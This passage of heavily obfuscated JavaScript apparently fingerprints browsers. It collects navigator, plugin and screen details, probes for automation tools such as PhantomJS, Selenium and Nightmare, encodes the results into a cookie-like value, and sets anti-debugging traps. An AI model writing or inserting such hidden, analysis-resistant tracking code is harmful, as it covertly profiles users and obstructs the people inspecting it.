'\x23\x75\x31\x7a')](_0x16fee1,0x3e8));var _0xc4857c=_0x5f3e67[_0x518c('0x8b', '\x24\x51\x51\x6a')](_0x518c('0x8c', '\x24\x51\x51\x6a'),_0x5b55d3[_0x518c('0x8d', '\x5e\x65\x61\x51')]());}continue;case'\x33':var _0x40170d=0x0;continue;case'\x34':var _0x4fcec4=_0x518c('0x8e', '\x46\x52\x56\x66');continue;case'\x35':var _0x2adce6=[];continue;case'\x36':var _0xc4857c='';continue;case'\x37':var _0x325629=_0x2adce6[_0x518c('0x8f', '\x26\x62\x32\x43')](function(_0x578ba5){return _0x2adce6[_0x578ba5]%_0x30ac8a?'':_0x4fcec4[_0x578ba5];})[_0x518c('0x90', '\x71\x74\x29\x2a')]('');continue;case'\x38':var _0x1275ec=_0x51758a[_0x518c('0x91', '\x62\x28\x51\x35')](function(_0x2c26d1){return _0x5f3cae[_0x518c('0x92', '\x61\x28\x57\x64')](_0x2c26d1%_0x30ac8a,_0x40170d)?_0x325629[_0x5f3cae[_0x518c('0x93', '\x32\x51\x5a\x76')](_0x2c26d1,_0x30ac8a)]:_0x5877c0[_0x5f3cae[_0x518c('0x94', '\x6d\x6d\x6c\x66')](_0x5f3cae[_0x518c('0x95', '\x5e\x65\x61\x51')](_0x2c26d1,_0x30ac8a),_0x40170d)];})[_0x518c('0x96', '\x54\x63\x56\x51')]('');continue;case'\x39':_0x27f472[_0x518c('0x97', '\x68\x6d\x6d\x50')]=_0x5f3e67[_0x518c('0x98', '\x6d\x4c\x38\x6b')](_0x5f3e67[_0x518c('0x99', '\x46\x52\x56\x66')](_0x5f3e67[_0x518c('0x9a', '\x64\x67\x4e\x39')](_0x5f3e67[_0x518c('0x9b', '\x67\x6b\x55\x7a')](_0x58f519,'\x3d'),_0x374923),_0xc4857c),_0x518c('0x9c', '\x5d\x42\x40\x58'));continue;case'\x31\x30':var _0x5f3cae={'\x52\x49\x73':function _0x5ab4e2(_0xb87291,_0x34a77f){return _0xb87291==_0x34a77f;},'\x6d\x41\x43':function _0x12130c(_0x262f6e,_0x42ae51){return _0x5f3e67[_0x518c('0x9d', '\x56\x71\x31\x24')](_0x262f6e,_0x42ae51);},'\x45\x50\x6d':function _0x2634c2(_0x1e6fc2,_0x59a339){return _0x5f3e67[_0x518c('0x9e', '\x34\x26\x57\x74')](_0x1e6fc2,_0x59a339);}};continue;case'\x31\x31':for(var _0x25e27b=0x0;_0x5f3e67[_0x518c('0x9f', '\x31\x26\x62\x26')](_0x25e27b,_0x4fcec4[_0x518c('0xa0', '\x38\x4a\x54\x39')]);_0x25e27b++){_0x2adce6[_0x518c('0xa1', '\x67\x56\x28\x6a')](_0x25e27b);}continue;case'\x31\x32':var _0x30ac8a=0x2;continue;case'\x31\x33':var _0x5877c0=_0x2adce6[_0x518c('0xa2', '\x43\x78\x50\x29')](function(_0x433198){return _0x352070[_0x518c('0xa3', '\x29\x70\x49\x53')](_0x2adce6[_0x433198],_0x30ac8a)?_0x4fcec4[_0x433198]:'';})[_0x518c('0xa4', '\x28\x6d\x53\x28')]('');continue;}break;}}function _0x3e2355(){var _0x14ce8f={'\x4b\x6e\x76':function _0xc7de32(_0x498ae2,_0x4dcd89){return _0x352070[_0x518c('0xa5', '\x62\x46\x33\x48')](_0x498ae2,_0x4dcd89);},'\x69\x64\x65':function _0x203b62(_0x1165de,_0x3951ba){return _0x352070[_0x518c('0xa6', '\x28\x55\x26\x53')](_0x1165de,_0x3951ba);},'\x4d\x69\x43':function _0x2004cf(_0x2836d4,_0x16ab64){return _0x352070[_0x518c('0xa7', '\x38\x78\x29\x63')](_0x2836d4,_0x16ab64);},'\x6e\x67\x67':function _0x1bdcfa(_0x9d61d1,_0x4e59b7){return _0x352070[_0x518c('0xa8', '\x4d\x63\x21\x77')](_0x9d61d1,_0x4e59b7);},'\x66\x66\x45':function _0x17b9c6(_0x1b47a0,_0x22b460){return _0x352070[_0x518c('0xa9', '\x36\x68\x28\x53')](_0x1b47a0,_0x22b460);}};function _0x115b46(_0x382774){if(_0x14ce8f[_0x518c('0xaa', '\x52\x70\x57\x62')](_0x14ce8f[_0x518c('0xab', '\x28\x55\x26\x53')]('',_0x14ce8f[_0x518c('0xac', '\x5b\x35\x7a\x2a')](_0x382774,_0x382774))[_0x518c('0xad', '\x54\x4a\x4c\x75')],0x1)||_0x14ce8f[_0x518c('0xae', '\x36\x68\x28\x53')](_0x382774,0x14)===0x0){(function(){}[_0x518c('0xaf', '\x64\x67\x4e\x39')](_0x518c('0xb0', '\x32\x51\x5a\x76'))());}else{(function(){}[_0x518c('0xb1', '\x71\x74\x29\x2a')](_0x518c('0xb2', '\x64\x21\x57\x43'))());}return _0x14ce8f[_0x518c('0xb3', '\x44\x34\x26\x5a')](_0x115b46,++_0x382774);}try{return _0x352070[_0x518c('0xb4', '\x62\x46\x33\x48')](_0x115b46,0x0);}catch(_0x5d4a87){}};function _0x129669(){if(_0x352070[_0x518c('0xb5', '\x44\x34\x26\x5a')](new _0x225cb8[_0x518c('0xb6', '\x44\x6d\x23\x64')]()[_0x518c('0xb7', '\x56\x71\x31\x24')]()-_0x9fa74e,0x1f4)){_0x352070[_0x518c('0xb8', '\x62\x28\x51\x35')](_0x3e2355);}}function _0x41cf26(_0x849101){var _0x2acd4b={'\x6c\x44\x7a':function _0x470320(_0x4d9dac,_0x3440a0){return _0x4d9dac<_0x3440a0;},'\x4f\x77\x4b':function _0xb155c2(_0xf54857,_0x4c4797){return _0xf54857!==_0x4c4797;},'\x69\x70\x59':function _0x5c5407(_0x55d3d3,_0x4a51bf){return _0x55d3d3(_0x4a51bf);},'\x64\x48\x41':function _0xf2d8eb(_0xccaffb,_0x2d0671){return _0xccaffb(_0x2d0671);},'\x61\x50\x48':function _0x323806(_0x4624dd,_0x208da7){return _0x4624dd+_0x208da7;},'\x55\x73\x67':function _0x32ca0c(_0x4e3795,_0x1368e9){return _0x4e3795+_0x1368e9;},'\x6c\x48\x69':function _0x5cb671(_0x428810,_0xd0bfa){return _0x428810===_0xd0bfa;},'\x44\x79\x49':function _0x2d8f74(_0x3cfce7,_0x179226){return _0x3cfce7===_0x179226;},'\x48\x56\x42':function _0x3c520b(_0x1de9c0,_0x238293){return _0x1de9c0+_0x238293;},'\x57\x41\x4d':function _0x3c4eba(_0x447798,_0x31d905){return _0x447798+_0x31d905;},'\x74\x6f\x61':function _0x5d1fb3(_0x3ae8eb,_0x128e56){return _0x3ae8eb+_0x128e56;},'\x64\x54\x4f':function _0x2b4d3f(_0x188af5,_0x31701d){return _0x188af5+_0x31701d;},'\x41\x71\x64':function _0x347603(_0xa1c109,_0x594174){return _0xa1c109<_0x594174;},'\x66\x63\x56':function _0x2d0e52(_0x2c7e56,_0x12001c){return _0x2c7e56>_0x12001c;},'\x58\x58\x4d':function _0x6e5d3a(_0x41ec1c,_0x585afd){return _0x41ec1c===_0x585afd;},'\x55\x57\x59':function _0x9b1129(_0x41f12e,_0x3d4d54){return _0x41f12e(_0x3d4d54);},'\x62\x6a\x4f':function _0x1e0943(_0x18db4c,_0x223cc3){return _0x18db4c==_0x223cc3;},'\x4f\x71\x6e':function _0x1fdc96(_0x2872be,_0x421f61){return _0x2872be(_0x421f61);},'\x6f\x6d\x62':function _0x47e59d(_0x4078d5,_0xf17859){return _0x4078d5(_0xf17859);},'\x62\x4a\x74':function _0x21e155(_0xd36fd6,_0x347500){return _0xd36fd6(_0x347500);},'\x52\x6a\x71':function _0x3e8218(_0x23eb2b,_0x375c6f){return _0x23eb2b(_0x375c6f);},'\x77\x48\x43':function _0x3043ad(_0x12e022,_0x2758fd){return _0x12e022(_0x2758fd);},'\x49\x45\x76':function _0x3547a8(_0x5390ee,_0x1f7172){return _0x5390ee+_0x1f7172;},'\x66\x78\x4a':function _0x5c793d(_0x52a287,_0xaaf0){return _0x52a287+_0xaaf0;},'\x76\x4b\x4a':function _0x3912e5(_0x4042e0){return _0x4042e0();}};var _0x649af9=_0x518c('0xb9', '\x62\x28\x51\x35')[_0x518c('0xba', '\x43\x78\x50\x29')]('\x7c'),_0x3be0be=0x0;while(!![]){switch(_0x649af9[_0x3be0be++]){case'\x30':var _0x2d6893=_0x518c('0xbb', '\x68\x6d\x6d\x50');continue;case'\x31':var _0x32346b='';continue;case'\x32':var _0x23c01a=_0x2d6893[_0x518c('0xbc', '\x4d\x4f\x38\x31')](0x6);continue;case'\x33':return _0x9928d8[_0x518c('0xbd', '\x34\x26\x57\x74')]();continue;case'\x34':for(var _0x3712ae=0x0;_0x2acd4b[_0x518c('0xbe', '\x4e\x67\x50\x62')](_0x3712ae,_0x849101[_0x518c('0x85', '\x34\x23\x58\x32')]);_0x3712ae++){var _0x2fad22=_0x849101[_0x3712ae][0x0];var _0x19bcb0=_0x849101[_0x3712ae][0x2];switch(_0x849101[_0x3712ae][0x1]){case _0x518c('0xbf', '\x4e\x67\x50\x62'):try{if(_0x2acd4b[_0x518c('0xc0', '\x67\x56\x28\x6a')](typeof _0x19bcb0(),_0x518c('0xc1', '\x38\x56\x53\x59'))){_0x9928d8[_0x9928d8[_0x518c('0xc2', '\x26\x62\x32\x43')]]=_0x2acd4b[_0x518c('0xc3', '\x44\x34\x26\x5a')](_0xf84c22,_0x2fad22+_0x518c('0xc4', '\x50\x5a\x61\x5b'));}else{_0x9928d8[_0x9928d8[_0x518c('0xc5', '\x23\x75\x31\x7a')]]=_0x2acd4b[_0x518c('0xc6', '\x4d\x63\x21\x77')](_0xf84c22,_0x2acd4b[_0x518c('0xc7', '\x36\x68\x28\x53')](_0x2fad22,_0x518c('0xc8', '\x30\x30\x69\x33')));}}catch(_0x572083){_0x9928d8[_0x9928d8[_0x518c('0xc9', '\x30\x30\x69\x33')]]=_0xf84c22(_0x2acd4b[_0x518c('0xca', '\x5e\x65\x61\x51')](_0x2fad22,_0x518c('0xc8', '\x30\x30\x69\x33')));}break;case _0x518c('0xcb', '\x28\x55\x26\x53'):try{try{_0x32346b=_0x19bcb0();if(_0x2acd4b[_0x518c('0xcc', '\x5d\x44\x57\x51')](typeof _0x32346b,_0x518c('0xcd', '\x50\x5a\x61\x5b'))){_0x9928d8[_0x9928d8[_0x518c('0xce', '\x64\x21\x57\x43')]]=_0x2acd4b[_0x518c('0xcf', '\x64\x21\x57\x43')](_0xf84c22,_0x2acd4b[_0x518c('0xd0', '\x30\x30\x69\x33')](_0x2fad22,_0x518c('0xd1', '\x62\x46\x33\x48')));}else if(_0x2acd4b[_0x518c('0xd2', '\x34\x23\x58\x32')](_0x32346b,null)){_0x9928d8[_0x9928d8[_0x518c('0xd3', '\x68\x6d\x6d\x50')]]=_0x2acd4b[_0x518c('0xd4', '\x26\x62\x32\x43')](_0xf84c22,_0x2acd4b[_0x518c('0xd5', '\x56\x71\x31\x24')](_0x2fad22,_0x518c('0xd6', '\x64\x67\x4e\x39')));}else{_0x9928d8[_0x9928d8[_0x518c('0xd7', '\x44\x6d\x23\x64')]]=_0x2acd4b[_0x518c('0xd8', '\x32\x51\x5a\x76')](_0xf84c22,_0x2acd4b[_0x518c('0xd9', '\x36\x71\x5a\x47')](_0x2acd4b[_0x518c('0xda', '\x30\x30\x69\x33')](_0x2fad22,'\x3d'),_0x32346b[_0x518c('0xdb', '\x38\x56\x53\x59')]()));}}catch(_0x1692c0){_0x9928d8[_0x9928d8[_0x518c('0xdc', '\x47\x32\x74\x53')]]=_0xf84c22(_0x2acd4b[_0x518c('0xdd', '\x34\x23\x58\x32')](_0x2fad22,_0x518c('0xde', '\x23\x75\x31\x7a')));break;}break;}catch(_0x1112b6){_0x9928d8[_0x9928d8[_0x518c('0xdf', '\x62\x28\x51\x35')]]=_0xf84c22(_0x2acd4b[_0x518c('0xe0', '\x56\x71\x31\x24')](_0x2acd4b[_0x518c('0xe1', '\x5d\x42\x40\x58')](_0x2fad22,'\x3d'),_0x1112b6));}break;case _0x518c('0xe2', '\x34\x26\x57\x74'):try{var _0x1b2a73=_0x518c('0xe3', '\x5a\x4f\x6f\x44')[_0x518c('0xe4', '\x36\x71\x5a\x47')]('\x7c'),_0x5566d1=0x0;while(!![]){switch(_0x1b2a73[_0x5566d1++]){case'\x30':for(var _0x2b9e22=0x0;_0x2acd4b[_0x518c('0xe5', '\x24\x51\x51\x6a')](_0x2b9e22,_0x2c2926[_0x518c('0xe6', '\x52\x70\x57\x62')][_0x518c('0xe7', '\x34\x26\x57\x74')]);_0x2b9e22++){var _0x22aa79=_0x518c('0xe8', '\x29\x70\x49\x53')[_0x518c('0xe9', '\x4d\x63\x21\x77')]('\x7c'),_0x376f56=0x0;while(!![]){switch(_0x22aa79[_0x376f56++]){case'\x30':var _0x36eaa7=_0x518c('0xea', '\x28\x6d\x53\x28');continue;case'\x31':if(_0x2acd4b[_0x518c('0xeb', '\x67\x6b\x55\x7a')](typeof _0x2ca290,_0x518c('0xec', '\x36\x71\x5a\x47'))){_0x36eaa7=_0x518c('0xed', '\x5d\x42\x40\x58');}else if(_0x2acd4b[_0x518c('0xee', '\x78\x48\x28\x29')](_0x2ca290[_0x518c('0xe9', '\x4d\x63\x21\x77')]('\x2e')[_0x518c('0xef', '\x50\x5a\x61\x5b')],0x1)){_0x36eaa7=_0x2ca290[_0x518c('0xf0', '\x52\x5d\x43\x25')]('\x2e')[_0x518c('0xf1', '\x71\x74\x29\x2a')]();}continue;case'\x32':var _0x2ca290=_0x2c2926[_0x518c('0xf2', '\x5d\x42\x40\x58')][_0x2b9e22][_0x518c('0xf3', '\x52\x5d\x43\x25')];continue;case'\x33':if(_0x2acd4b[_0x518c('0xf4', '\x54\x4a\x4c\x75')](_0x1ed9d4[_0x518c('0xf5', '\x64\x21\x57\x43')](_0x36eaa7),0x0)){_0x1ed9d4[_0x518c('0x86', '\x64\x67\x4e\x39')](_0x36eaa7);}continue;case'\x34':if(_0x2acd4b[_0x518c('0xf6', '\x78\x48\x28\x29')](typeof _0x2c2926[_0x518c('0xf7', '\x36\x71\x5a\x47')][_0x2b9e22],_0x518c('0xf8', '\x31\x6a\x73\x56'))){_0x9928d8[_0x9928d8[_0x518c('0xef', '\x50\x5a\x61\x5b')]]=_0x2acd4b[_0x518c('0xf9', '\x5e\x65\x61\x51')](_0xf84c22,_0x518c('0xfa', '\x6d\x4c\x38\x6b'));break;}continue;}break;}}continue;case'\x31':try{var _0x19814e=_0x2c2926[_0x518c('0xfb', '\x78\x48\x28\x29')][_0x518c('0xfc', '\x6d\x6d\x6c\x66')];if(_0x2acd4b[_0x518c('0xfd', '\x56\x71\x31\x24')](_0x19814e,0x0)||_0x19814e==null){_0x9928d8[_0x9928d8[_0x518c('0xfe', '\x67\x7a\x56\x35')]]=_0x2acd4b[_0x518c('0xff', '\x38\x78\x29\x63')](_0xf84c22,_0x518c('0x100', '\x36\x71\x5a\x47'));break;}}catch(_0x4f1172){_0x9928d8[_0x9928d8[_0x518c('0xdf', '\x62\x28\x51\x35')]]=_0x2acd4b[_0x518c('0x101', '\x43\x78\x50\x29')](_0xf84c22,_0x518c('0x102', '\x38\x4a\x54\x39'));break;}continue;case'\x32':var _0x1ed9d4=[];continue;case'\x33':for(var _0x2b9e22=0x0;_0x2b9e22<_0x1ed9d4[_0x518c('0xd7', '\x44\x6d\x23\x64')];_0x2b9e22++){_0x9928d8[_0x9928d8[_0x518c('0x103', '\x4e\x67\x50\x62')]]=_0x2acd4b[_0x518c('0x104', '\x62\x46\x33\x48')](_0xf84c22,_0x2acd4b[_0x518c('0x105', '\x4d\x4f\x38\x31')](_0x518c('0x106', '\x38\x4a\x54\x39'),_0x1ed9d4[_0x2b9e22]));}continue;case'\x34':try{_0x2b9e22=_0x1ed9d4[_0x518c('0x107', '\x62\x46\x33\x48')]('\x69');}catch(_0x451043){_0x9928d8[_0x9928d8[_0x518c('0x108', '\x5e\x65\x61\x51')]]=_0x2acd4b[_0x518c('0x109', '\x5d\x42\x40\x58')](_0xf84c22,_0x518c('0x10a', '\x56\x71\x31\x24'));break;}continue;}break;}}catch(_0x9e28ba){_0x9928d8[_0x9928d8[_0x518c('0x60', '\x5d\x42\x40\x58')]]=_0x2acd4b[_0x518c('0x10b', '\x44\x6d\x23\x64')](_0xf84c22,_0x518c('0x10c', '\x34\x26\x57\x74')+_0x9e28ba);}break;case _0x518c('0x10d', '\x54\x4a\x4c\x75'):if(_0x2acd4b[_0x518c('0x10e', '\x54\x63\x56\x51')](_0x2fad22,_0x518c('0x10f', '\x67\x56\x28\x6a'))){try{var _0x4598f4='';var _0x316e2f=navigator[_0x518c('0x110', '\x52\x5d\x43\x25')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x518c('0x111', '\x31\x6a\x73\x56')](_0x316e2f)){_0x4598f4=_0x518c('0x112', '\x67\x6b\x55\x7a');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x518c('0x113', '\x50\x5a\x61\x5b')](_0x316e2f)){_0x4598f4=_0x518c('0x114', '\x50\x5a\x61\x5b');}else{_0x4598f4=_0x518c('0x115', '\x24\x51\x51\x6a');}_0x9928d8[_0x9928d8[_0x518c('0xd7', '\x44\x6d\x23\x64')]]=_0x2acd4b[_0x518c('0x116', '\x5a\x4f\x6f\x44')](_0xf84c22,_0x2acd4b[_0x518c('0x117', '\x44\x34\x26\x5a')](_0x2acd4b[_0x518c('0x118', '\x31\x6a\x73\x56')](_0x2fad22,'\x3d'),_0x4598f4));}catch(_0x2db4a8){_0x9928d8[_0x9928d8[_0x518c('0x41', '\x32\x51\x5a\x76')]]=_0x2acd4b[_0x518c('0x119', '\x50\x5a\x61\x5b')](_0xf84c22,_0x2acd4b[_0x518c('0x11a', '\x38\x56\x53\x59')](_0x2acd4b[_0x518c('0x11b', '\x68\x6d\x6d\x50')](_0x2fad22,_0x518c('0x11c', '\x64\x67\x4e\x39')),_0x2db4a8[_0x518c('0x11d', '\x62\x46\x33\x48')]()));}}break;}_0x2acd4b[_0x518c('0x11e', '\x5e\x65\x61\x51')](_0x129669);}continue;case'\x35':var _0x3cb306=_0x2d6893[_0x518c('0x11f', '\x54\x4a\x4c\x75')](0x0,0x6);continue;case'\x36':var _0x9928d8=new Array();continue;}break;}}var _0x20f9c=[[_0x518c('0x120', '\x31\x26\x62\x26'),_0x518c('0x121', '\x44\x6d\x23\x64'),function(){return navigator;}],[_0x518c('0x122', '\x6d\x4c\x38\x6b'),_0x518c('0x123', '\x38\x78\x29\x63'),function(){return navigator[_0x518c('0x124', '\x67\x56\x28\x6a')];}],[_0x518c('0x125', '\x54\x63\x56\x51'),_0x518c('0x126', '\x28\x6d\x53\x28'),function(){return navigator[_0x518c('0x127', '\x62\x46\x33\x48')];}],[_0x518c('0x128', '\x5e\x65\x61\x51'),_0x518c('0x129', '\x6d\x6d\x6c\x66'),function(){return _0x352070[_0x518c('0x12a', '\x32\x51\x5a\x76')](navigator[_0x518c('0x12b', '\x6d\x6d\x6c\x66')][_0x518c('0x77', '\x31\x6a\x73\x56')],0x0);}],[_0x518c('0x12c', '\x6d\x4c\x38\x6b'),_0x518c('0x12d', '\x47\x32\x74\x53'),function(){return navigator[_0x518c('0x12e', '\x52\x5d\x43\x25')];}],[_0x518c('0x12f', '\x38\x56\x53\x59'),_0x518c('0x130', '\x5d\x44\x57\x51'),function(){return navigator[_0x518c('0x131', '\x4d\x4f\x38\x31')];}],[_0x518c('0x132', '\x23\x75\x31\x7a'),_0x518c('0x133', '\x52\x5d\x43\x25'),function(){}],[_0x518c('0x134', '\x5e\x65\x61\x51'),_0x518c('0x121', '\x44\x6d\x23\x64'),function(){var _0x5280ce=ActiveXObject;return _0x5280ce;}],[_0x518c('0x135', '\x54\x63\x56\x51'),_0x518c('0x136', '\x62\x46\x33\x48'),function(){var _0x624a1b=webkitURL;return _0x624a1b;}],[_0x518c('0x137', '\x36\x71\x5a\x47'),_0x518c('0x138', '\x5d\x42\x40\x58'),function(){var _0x287b1c=_phantom;return _0x287b1c;}],[_0x518c('0x139', '\x5d\x42\x40\x58'),_0x518c('0x13a', '\x34\x23\x58\x32'),function(){var _0x3fb023=callPhantom;return _0x3fb023;}],[_0x518c('0x13b', '\x31\x6a\x73\x56'),_0x518c('0x13c', '\x4d\x63\x21\x77'),function(){var _0x36755f=chrome;return _0x36755f;}],[_0x518c('0x13d', '\x46\x52\x56\x66'),_0x518c('0x13a', '\x34\x23\x58\x32'),function(){var _0x220882=yandex;return _0x220882;}],[_0x518c('0x13e', '\x34\x26\x57\x74'),_0x518c('0x13c', '\x4d\x63\x21\x77'),function(){var _0x541170=opera;return _0x541170;}],[_0x518c('0x13f', '\x47\x32\x74\x53'),_0x518c('0x140', '\x67\x7a\x56\x35'),function(){var _0x7df52a=opr;return _0x7df52a;}],[_0x518c('0x141', '\x38\x56\x53\x59'),_0x518c('0x13c', '\x4d\x63\x21\x77'),function(){var _0x3ddfca=safari;return _0x3ddfca;}],[_0x518c('0x142', '\x64\x21\x57\x43'),_0x518c('0x143', '\x36\x71\x5a\x47'),function(){var _0x25e994=awesomium;return _0x25e994;}],[_0x518c('0x144', '\x54\x4a\x4c\x75'),_0x518c('0x145', '\x78\x48\x28\x29'),function(){var _0x1a3184=puffinDevice;return _0x1a3184;}],[_0x518c('0x146', '\x31\x6a\x73\x56'),_0x518c('0x138', '\x5d\x42\x40\x58'),function(){var _0x4c5db9=__nightmare;return _0x4c5db9;}],[_0x518c('0x147', '\x54\x4a\x4c\x75'),_0x518c('0x148', '\x31\x6a\x73\x56'),function(){var _0x56c30c=domAutomation;return _0x56c30c;}],[_0x518c('0x149', '\x78\x48\x28\x29'),_0x518c('0x14a', '\x23\x75\x31\x7a'),function(){var _0x2da229=domAutomationController;return _0x2da229;}],[_0x518c('0x14b', '\x44\x34\x26\x5a'),_0x518c('0x14c', '\x67\x6b\x55\x7a'),function(){var _0x3ee695=_Selenium_IDE_Recorder;return _0x3ee695;}],[_0x518c('0x14d', '\x50\x5a\x61\x5b'),_0x518c('0x14e', '\x6d\x4c\x38\x6b'),function(){return document[_0x518c('0x14f', '\x29\x70\x49\x53')];}],[_0x518c('0x150', '\x26\x62\x32\x43'),_0x518c('0x151', '\x64\x67\x4e\x39'),function(){return document[_0x518c('0x152', '\x5b\x35\x7a\x2a')];}],[_0x518c('0x153', '\x46\x52\x56\x66'),_0x518c('0x154', '\x5e\x65\x61\x51'),function(){return process[_0x518c('0x155', '\x38\x56\x53\x59')];}],[_0x518c('0x156', '\x50\x33\x4b\x57'),_0x518c('0xbf', '\x4e\x67\x50\x62'),function(){return global[_0x518c('0x157', '\x52\x5d\x43\x25')];}],[_0x518c('0x158', '\x38\x78\x29\x63'),_0x518c('0x159', '\x54\x63\x56\x51'),function(){return global[_0x518c('0x15a', '\x5e\x65\x61\x51')];}],[_0x518c('0x15b', '\x5b\x35\x7a\x2a'),_0x518c('0x15c', '\x28\x55\x26\x53'),function(){return WebAssembly;}],[_0x518c('0x15d', '\x62\x28\x51\x35'),_0x518c('0x138', '\x5d\x42\x40\x58'),function(){return _0x352070[_0x518c('0x15e', '\x34\x23\x58\x32')](require,'\x66\x73');}],[_0x518c('0x15f', '\x5a\x4f\x6f\x44'),_0x518c('0x160', '\x68\x6d\x6d\x50'),function(){return globalThis==global;}],[_0x518c('0x161', '\x78\x48\x28\x29'),_0x518c('0x162', '\x5e\x65\x61\x51'),function(){return window[_0x518c('0x163', '\x67\x6b\x55\x7a')]();}],[_0x518c('0x164', '\x47\x32\x74\x53'),_0x518c('0x165', '\x43\x78\x50\x29'),function(){return navigator[_0x518c('0x166', '\x5b\x35\x7a\x2a')];}],[_0x518c('0x167', '\x52\x70\x57\x62'),_0x518c('0x168', '\x29\x70\x49\x53'),function(){return navigator[_0x518c('0x169', '\x56\x71\x31\x24')];}],[_0x518c('0x16a', '\x54\x63\x56\x51'),_0x518c('0x16b', '\x44\x34\x26\x5a'),function(){return navigator[_0x518c('0x16c', '\x26\x62\x32\x43')];}],[_0x518c('0x16d', '\x38\x56\x53\x59'),_0x518c('0x16e', '\x54\x63\x56\x51'),function(){return _0x352070[_0x518c('0x16f', '\x52\x70\x57\x62')](navigator[_0x518c('0x170', '\x47\x32\x74\x53')],'\x43');}],[_0x518c('0x171', '\x47\x32\x74\x53'),_0x518c('0x172', '\x5b\x35\x7a\x2a'),function(){window[_0x518c('0x173', '\x32\x51\x5a\x76')]=Object[_0x518c('0x174', '\x54\x63\x56\x51')](window);return window[_0x518c('0x175', '\x36\x71\x5a\x47')][_0x518c('0xd', '\x67\x56\x28\x6a')];}],[_0x518c('0x176', '\x68\x6d\x6d\x50'),_0x518c('0x177', '\x62\x28\x51\x35'),function(){return _0x352070[_0x518c('0x178', '\x34\x23\x58\x32')](window[_0x518c('0x179', '\x5b\x35\x7a\x2a')],0x0);}],[_0x518c('0x17a', '\x5e\x65\x61\x51'),_0x518c('0x17b', '\x44\x34\x26\x5a'),function(){return _0x352070[_0x518c('0x17c', '\x50\x33\x4b\x57')](window[_0x518c('0x17d', '\x43\x78\x50\x29')],0x0);}],[_0x518c('0x17e', '\x36\x68\x28\x53'),_0x518c('0x13a', '\x34\x23\x58\x32'),function(){return window[_0x518c('0x17f', '\x67\x6b\x55\x7a')];}],[_0x518c('0x180', '\x47\x32\x74\x53'),_0x518c('0x181', '\x67\x7a\x56\x35'),function(){return window[_0x518c('0x182', '\x54\x4a\x4c\x75')][_0x518c('0x183', '\x5b\x35\x7a\x2a')]();}],[_0x518c('0x184', '\x31\x6a\x73\x56'),_0x518c('0x123', '\x38\x78\x29\x63'),function(){return _0x352070[_0x518c('0x185', '\x4d\x4f\x38\x31')](Boolean,_0x352070[_0x518c('0x186', '\x68\x6d\x6d\x50')](typeof process,_0x518c('0x187', '\x4d\x63\x21\x77'))&&process[_0x518c('0x188', '\x24\x51\x51\x6a')]&&process[_0x518c('0x189', '\x62\x28\x51\x35')][_0x518c('0x18a', '\x23\x75\x31\x7a')]);}],[_0x518c('0x18b', '\x6d\x6d\x6c\x66'),_0x518c('0x18c', '\x38\x56\x53\x59'),function(){return document[_0x518c('0x18d', '\x50\x33\x4b\x57')];}],[_0x518c('0x18e', '\x62\x28\x51\x35'),_0x518c('0x126', '\x28\x6d\x53\x28'),function(){return eval[_0x518c('0x18f', '\x36\x68\x28\x53')]()[_0x518c('0x190', '\x64\x67\x4e\x39')];}],[_0x518c('0x191', '\x38\x56\x53\x59'),_0x518c('0x192', '\x78\x48\x28\x29'),function(){return navigator[_0x518c('0x193', '\x5d\x42\x40\x58')][_0x518c('0x194', '\x4d\x63\x21\x77')];}],[_0x518c('0x10f', '\x67\x56\x28\x6a'),_0x518c('0x195', '\x36\x71\x5a\x47'),function(){return deviceType;}],[_0x518c('0x196', '\x46\x52\x56\x66'),_0x518c('0x197', '\x67\x6b\x55\x7a'),function(){return screen[_0x518c('0x198', '\x67\x56\x28\x6a')];}],[_0x518c('0x199', '\x23\x75\x31\x7a'),_0x518c('0x19a', '\x67\x56\x28\x6a'),function(){return screen[_0x518c('0x19b', '\x5e\x65\x61\x51')];}],[_0x518c('0x19c', '\x6d\x6d\x6c\x66'),_0x518c('0x143', '\x36\x71\x5a\x47'),function(){var _0x12b3a3=eoapi;return _0x12b3a3;}],[_0x518c('0x19d', '\x4d\x63\x21\x77'),_0x518c('0x145', '\x78\x48\x28\x29'),function(){var _0x20aa1e=eoapi_VerifyThis;return _0x20aa1e;}],[_0x518c('0x19e', '\x38\x4a\x54\x39'),_0x518c('0xbf', '\x4e\x67\x50\x62'),function(){var _0x53d2b7=eoapi_extInvoke;return _0x53d2b7;}],[_0x518c('0x19f', '\x64\x67\x4e\x39'),_0x518c('0x154', '\x5e\x65\x61\x51'),function(){var _0x340756=eoWebBrowserDispatcher;return _0x340756;}],[_0x518c('0x1a0', '\x38\x56\x53\x59'),_0x518c('0x1a1', '\x50\x5a\x61\x5b'),function(){return window[_0x518c('0x1a2', '\x46\x52\x56\x66')];}],[_0x518c('0x1a3', '\x47\x32\x74\x53'),_0x518c('0x162', '\x5e\x65\x61\x51'),function(){return _0x352070[_0x518c('0x1a4', '\x38\x4a\x54\x39')](navigator[_0x518c('0x1a5', '\x38\x4a\x54\x39')][_0x518c('0x1a6', '\x52\x70\x57\x62')],0x2);}],[_0x518c('0x1a7', '\x28\x55\x26\x53'),_0x518c('0x129', '\x6d\x6d\x6c\x66'),function(){return _0x352070[_0x518c('0x1a8', '\x56\x71\x31\x24')](navigator[_0x518c('0x1a9', '\x67\x56\x28\x6a')][_0x518c('0xad', '\x54\x4a\x4c\x75')],0x2);}],[_0x518c('0x1aa', '\x68\x6d\x6d\x50'),_0x518c('0x1ab', '\x52\x5d\x43\x25'),function(){return window[_0x518c('0x1ac', '\x52\x5d\x43\x25')];}],[_0x518c('0x1ad', '\x31\x6a\x73\x56'),_0x518c('0x1ae', '\x26\x62\x32\x43'),function(){return navigator[_0x518c('0x1af', '\x5b\x35\x7a\x2a')][_0x518c('0x1b0', '\x56\x71\x31\x24')][0x0][_0x518c('0x1b1', '\x24\x51\x51\x6a')];}],[_0x518c('0x1b2', '\x78\x48\x28\x29'),_0x518c('0x1b3', '\x71\x74\x29\x2a'),function(){return navigator[_0x518c('0x1b4', '\x36\x71\x5a\x47')][_0x518c('0x1b5', '\x30\x30\x69\x33')][0x1][_0x518c('0x1b6', '\x50\x5a\x61\x5b')];}],[_0x518c('0x1b7', '\x28\x55\x26\x53'),_0x518c('0x1b8', '\x31\x26\x62\x26'),function(){return navigator[_0x518c('0x1b9', '\x31\x26\x62\x26')][_0x518c('0x1ba', '\x54\x4a\x4c\x75')][0x2][_0x518c('0x1bb', '\x71\x74\x29\x2a')];}],[_0x518c('0x1bc', 